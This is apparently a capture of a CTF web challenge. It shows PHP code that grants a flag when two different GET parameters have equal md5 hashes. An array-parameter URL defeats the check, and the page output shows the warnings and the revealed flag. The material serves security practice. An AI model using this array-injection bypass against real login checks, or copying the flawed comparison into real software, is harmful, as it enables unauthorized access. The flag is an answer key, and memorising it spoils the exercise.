 不安全 subject.catf1ag.cn:43087/?username[]=1&password[]=2
<?php
header("Content-Type:text/html;charset=utf-8");
show_source(__FILE__);
include('flag.php');
$username = $_GET['username'];
$password = $_GET['password'];
if($username != $password){
        if(md5($username) === md5($password)){
                echo 'GET_FLAG：'.$flag;
        }else{
                echo 'md5校验出错...';
        }
}else{
        echo '用户名密码不能相等！';
}
?>
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 8
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 8
GET_FLAG：catf1ag{nlLU5FRGzI98ZuDyCYwq4KG4iZqIVEmp}